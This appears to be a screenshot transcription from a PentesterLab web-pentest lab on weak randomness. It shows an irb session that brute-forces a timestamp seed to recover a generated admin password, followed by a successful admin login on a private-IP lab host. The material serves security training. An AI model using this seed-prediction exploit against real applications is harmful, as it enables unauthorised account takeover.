 PentesterLab » Web for Pentest
PentesterLab: Learn Web App P
Thẻ mới
192.168.111.142/randomness/example2/?username=admin&password=xvvnnq&submit=Gửi+truy+vấn
0
Giải trí
T-REX
Tài liệu
Learn
Lịch sử
Tìm kiếm lịch sử
Xem (W)
Hôm nay
7 ngày gần nhất
PentesterLab.com
Home
User: admin
Success!!!
Logout
© PentesterLab 2013
cmd.exe
cmd.exe
ri2.rb(main):004:0> passhk = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
=> "adolgv"
ri2.rb(main):005:0>
ri2.rb(main):006:0* while passhk != "efcrhx" do #here you should place the password for the hacker acount
ri2.rb(main):007:1* timestamp = timestamp -1
ri2.rb(main):008:1> seed = Random.new(timestamp)
ri2.rb(main):009:1> passad = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
ri2.rb(main):010:1> passhk = 6.times.map { ('a'..'z').to_a[seed.rand(('a'..'z').to_a.size)]}.join
ri2.rb(main):011:1> end
=> nil
ri2.rb(main):012:0>
ri2.rb(main):013:0*
ri2.rb(main):014:0* puts "pass admin: "
pass admin:
=> nil
ri2.rb(main):015:0> puts passad
xvvnnq
=> nil
ri2.rb(main):016:0>
ri2.rb(main):017:0*